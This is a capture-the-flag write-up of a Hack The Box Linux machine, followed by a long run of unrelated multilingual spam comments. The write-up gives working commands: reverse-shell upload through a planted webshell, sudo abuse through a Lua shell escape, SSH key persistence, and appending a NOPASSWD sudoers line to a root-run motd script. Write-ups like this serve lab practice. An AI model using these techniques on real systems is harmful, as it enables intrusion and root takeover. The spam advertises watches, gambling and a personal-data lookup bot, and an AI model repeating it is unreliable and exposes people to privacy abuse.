Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.

We’ll start with a simple nMap scan: nmap -sC -sV 10.10.10.181

With port 80 open, let’s have a look and see if there’s a corresponding webpage.


If we right click on the webpage and view the source, it looks like there’s a bit of a hint in there:
And Googling that brings up several different results:

I selected the 1st one and after you scroll through their repos a bit, you see one that links to Web-Shells

And that link brings us here: https://github.com/Xh4H/Web-Shells

Since webshells have to be uploaded to a web server, and we don’t have the ability to upload anything (yet) I just tried navigating to each page:

Eventually I found one that worked: smevk.php

I typed admin admin as the username and password and was in.


It looks like there’s an upload module, so let’s try to upload the php reverse shell from PenTest Monkey: http://pentestmonkey.net/tools/web-shells/php-reverse-shell
Then let’s update it with our Kali IP and port that we’re going to have our NetCat listener on:
Then, click on the Browse button on the target website and navigate to your php reverse shell and try to upload it.
We can see that it uploaded successfully here:


Start your NetCat listener:

And then navigate to the webpage and see if you get a shell:

Even though we get a warning message, we still have our shell:

Initial exploration on the machine leads us here:
Let’s run a sudo -l and a ls -la to see if there’s anything else helpful.


So we can see that there’s one command we can run as sudo: /home/sysadmin/luvit. There’s also some commands in the .bash_history file that could be helpful.
This pretty much gives us what we need to get an elevated shell. We can create a new file called privesc.lua and have it run a shell with this command: echo ‘os.execute(“/bin/sh”)’ > privesc.lua
Then, we can execute it and grab the user.txt flag: sudo -u sysadmin /home/sysadmin/luvit privesc.lua
Root

After some initial enumeration I didn’t get very far, so I tried using pspy. It’s a tool that will look for processes running on a Linux box, but it doesn’t need root permissions to run. The GitHub page is here: https://github.com/DominicBreuker/pspy
To start, we need to spin up the Simple HTTP Server with Python on our Kali box, so open up a new terminal window and type: python -m SimpleHTTPServer 80

Then, download the pspy32s file from the GitHub page onto your Kali box, and move it into the folder you shared for your SimpleHTTPServer:
Now, let’s pull it over. From the target computer, do wget http://10.10.14.17/psp32s

When I tried to run it, I got a permission denied error, so let’s fix the permissions: chmod +x pspy32s
Let’s let this run and see what happens.

It looks like there’s this process that runs as root (UID=0) that copies the files in /var/backups.update -motd.d to /etc/update-motd.d every 30 seconds. Now, I don’t know what motd.d is, so lets look it up.
It turns out that motd is short for Message of the Day. After some reading, it looks like that after each successful SSH login the commands in the 00-header file will be executed. The scripts in /etc/update-motd.d are run as root. So theoretically, if we can get a reverse shell script in there, it would execute as root. Or, we could potentially have it try to do a privileged escalation to elevate the account we’re currently on as root.

Let’s start by navigating to /etc/update-motd.d
And then let’s see what’s in the 00-header file.

We can see the message in here left by the last “hacker”, so if we can add a script or command into this message, and then get the message to execute, we should be able to get root on this box. But that leaves us with a new problem: getting the script to execute.
SSH
We should be able to SSH with the public key, provided the public key is written to the list of allowed public keys on the target machine. Since we have access already to the target machine, let’s create a public key for our Kali box and add it to the list of authorized keys.

Start with this command on your Kali machine: ssh-keygen -t rsa -b 4096 -C “bob@bob.com”

Fill out the questions you get asked, and then you’ve established a new key. First, let’s copy that public key: cat htb_rsa.pub
Now, let’s navigate to where the authorized keys are stored: cd /home/sysadmin/.ssh/

And then let’s create a command to write this public key to our target box. Reminder, this command will be run on your target box. It should be like: echo ssh-rsa <your key> >> /home/sysadmin/.ssh/authorized_keys


Let’s test our SSH connection now: ssh -i htb_rsa sysadmin@10.10.10.181

So our SSH works. Excellent. Go ahead and exit to terminate it for now, but keep it handy. Now let’s get our priv esc script working. Back on your target machine, navigate back to /etc/update-motd.d

Next, write your script to the 00-header file: echo ‘echo “sysadmin ALL=(ALL) NOPASSWD: ALL” >> /etc/sudoers’ >> 00-header
What this script does is it allows the sysadmin account to run superuser (root) commands WITHOUT needing a password.
And then re-ssh into the box: ssh -i htb_rsa sysadmin@10.10.10.181
And then elevate to superuser: sudo su
There is evidently a lot to realize about this. I believe you made certain nice points in features also.
Simply wanna remark on few general things, The website style is perfect, the content is rattling excellent : D.
I have been exploring for a bit for any high-quality articles or weblog posts on this sort of area . Exploring in Yahoo I at last stumbled upon this website. Reading this information So i’m happy to convey that I have a very just right uncanny feeling I discovered just what I needed. I such a lot definitely will make sure to don’t put out of your mind this site and provides it a glance on a relentless basis.
7kyf5c
I think this internet site contains some really excellent information for everyone :D. “Morality, like art, means a drawing a line someplace.” by Oscar Wilde.
Wow! Thank you! I permanently needed to write on my site something like that. Can I take a portion of your post to my website?
Дом Patek Philippe — это вершина часового искусства , где соединяются точность и эстетика .
С историей, уходящей в XIX век компания славится ручной сборкой каждого изделия, требующей сотен часов .
Изобретения, включая автоматические калибры, укрепили репутацию как новатора в индустрии.
https://patek-philippe-shop.ru
Коллекции Grand Complications демонстрируют вечные календари и декоративные элементы, подчеркивая статус .
Текущие линейки сочетают инновационные материалы, сохраняя механическую точность.
Patek Philippe — символ семейных традиций, передающий наследие мастерства из поколения в поколение.
Перевозка товаров из КНР в РФ проводится через морские маршруты , с таможенным оформлением на в портах назначения.
Импортные сборы составляют от 5% до 30% , в зависимости от типа продукции — например, готовые изделия облагаются по максимальной ставке.
Чтобы сократить сроки используют альтернативные схемы, которые избегают бюрократических задержек, но связаны с повышенными рисками .
Доставка грузов из Китая
В случае легальных перевозок требуется предоставить сертификаты соответствия и декларации , особенно для сложных грузов .
Время транспортировки варьируются от нескольких дней до двух недель , в зависимости от удалённости пункта назначения и загруженности контрольных пунктов.
Стоимость услуг включает логистику , таможенные платежи и комиссии за оформление , что требует предварительного расчёта .
Back then, I believed following instructions was enough. Doctors give you pills — you don’t question the process. It felt safe. But that illusion broke slowly.
First came the fatigue. I blamed my job. And deep down, I knew something was off. I read the label. The warnings were there — just buried in jargon.
cenforce 100 mg
I started seeing: health isn’t passive. The same treatment can heal one and harm another. Damage accumulates. And still we keep swallowing.
Now I don’t shrug things off. Not because I’m paranoid. I challenge assumptions. It makes appointments awkward. This is survival, not stubbornness. And if I had to name the one thing, it would be keyword.
Нужно собрать данные о пользователе? Этот бот предоставит полный профиль в режиме реального времени .
Используйте продвинутые инструменты для анализа цифровых следов в открытых источниках.
Выясните место работы или интересы через систему мониторинга с гарантией точности .
глаз бога ссылка
Система функционирует с соблюдением GDPR, используя только открытые данные .
Получите расширенный отчет с историей аккаунтов и списком связей.
Попробуйте проверенному решению для исследований — результаты вас удивят !
Модель Submariner от представленная в 1953 году стала первыми водонепроницаемыми часами , выдерживающими глубину до 330 футов.
Часы оснащены вращающийся безель , Triplock-заводную головку, обеспечивающие герметичность даже в экстремальных условиях.
Конструкция включает светящиеся маркеры, черный керамический безель , подчеркивающие функциональность .
rolex-submariner-shop.ru
Механизм с запасом хода до 70 часов сочетается с перманентной работой, что делает их идеальным выбором для активного образа жизни.
С момента запуска Submariner стал эталоном дайверских часов , оцениваемым как коллекционеры .
Hi there, just became aware of your blog through Google, and found that it is really informative. I am gonna watch out for brussels. I’ll appreciate if you continue this in future. A lot of people will be benefited from your writing. Cheers!
La gamme MARQ® de Garmin représente un summum de luxe avec des matériaux premium comme le titane Grade-5 et fonctionnalités GPS intégrées .
Conçue pour les sportifs , elle propose une polyvalence et autonomie prolongée , idéale pour les aventures en extérieur grâce à ses modes sportifs.
Grâce à son autonomie allant jusqu’à plusieurs jours selon l’usage, cette montre s’impose comme une solution fiable , même lors de activités exigeantes.
garmin forerunner 265
Les fonctions de santé incluent la surveillance du sommeil , accompagnées de notifications intelligentes , pour les amateurs de fitness .
Intuitive à utiliser, elle s’intègre à votre quotidien , avec une interface tactile réactive et compatibilité avec les apps mobiles .
Данный портал предлагает интересные новости на любые темы.
Здесь доступны факты и мнения, бизнесе и многом другом.
Контент пополняется почти без перерывов, что позволяет всегда быть в курсе.
Минималистичный дизайн облегчает восприятие.
https://omskdaily.ru
Все публикации оформлены качественно.
Целью сайта является объективности.
Присоединяйтесь к читателям, чтобы быть всегда информированными.
Эта платформа размещает важные новостные материалы со всего мира.
Здесь вы легко найдёте новости о политике, культуре и других областях.
Контент пополняется в режиме реального времени, что позволяет всегда быть в курсе.
Удобная структура облегчает восприятие.
https://enovosibirsk.ru
Все публикации написаны грамотно.
Редакция придерживается достоверности.
Следите за обновлениями, чтобы быть в центре внимания.
You have brought up a very great details, thankyou for the post.
La pratique responsable du jeu implique définir des limites de budget à l’avance pour éviter les excès .
Les plateformes doivent offrir des outils comme les pauses obligatoires pour protéger les joueurs vulnérables .
Il serait utile de ne pas jouer seul et de alterner avec d’autres loisirs pour éviter l’isolement.
888starz cote d’ivoire
En amont des jeux, analysez votre état d’esprit et évitez les paris sous stress pour éviter les choix impulsifs.
Les guides disponibles en ligne aident à comprendre des comportements à risque et recommandent des aides.
Системы управления персоналом поддерживают бизнес-процессы, оптимизируя ведение рабочего времени сотрудников .
Современные платформы предоставляют точный мониторинг онлайн, снижая погрешности при подсчёте.
Совместимость с ERP-решениями упрощает подготовку аналитики а также контроль больничными, сверхурочными.
анализ действий сотрудников
Автоматизация процессов сокращает затраты менеджеров , давая возможность сфокусироваться на стратегических целях .
Интуитивно понятный интерфейс обеспечивает лёгкость работы даже для новичков , сокращая период адаптации.
Надёжные решения генерируют отчёты в реальном времени, помогая принимать обоснованных решений .
Татуировка представляет собой форму самовыражения, где каждая линия несёт глубокий смысл и подчеркивает индивидуальность человека.
Для сотен людей тату — душевный акцент, который напоминает о преодолённых трудностях и дополняет жизненный опыт.
Сам акт нанесения — это творческий диалог между мастером и клиентом , где кожа превращается живым холстом .
тату оборудование
Разные направления, от акварельных рисунков до традиционных орнаментов , позволяют воплотить самую смелую фантазию в изысканной форме .
Эстетика нательного искусства в способности расти вместе с человеком, превращая эмоции в живой символ внутреннего мира.
Подбирая эскиз, люди показывают своё «я» через формы, создавая личное произведение, которое радует глаз каждый день.
This iconic Rainbow Daytona represents horological excellence with its colorful ceramic chapter ring.
Featuring 18k white gold , it combines precision timing features with sophisticated design elements.
Limited to collector-focused releases, this timepiece attracts discerning collectors worldwide.
Daytona Rainbow photo
Each baguette-cut sapphire on the outer ring forms a vibrant arc that stands out uniquely.
Driven by Rolex’s precision-engineered automatic mechanism, it ensures seamless functionality for professional timing .
A symbol of status , the Daytona Rainbow reflects Rolex’s innovation in every detail .
Les montres Garmin offrent des technologies innovantes pour le sport .
Dotées de écran AMOLED ainsi que de suivi du sommeil , ces montres s’ajustent à chaque besoins .
L’autonomie offre une longue durée selon le modèle, idéale pour activités intenses .
Garmin Epix Gen 2
Les outils de suivi analysent le sommeil en plus de le stress , offrant global .
Faciles à configurer , elles s’intègrent facilement dans votre vie, via des notifications ergonomique.
Découvrir ces modèles signifie accéder à des solutions fiable afin d’optimiser vos performances .
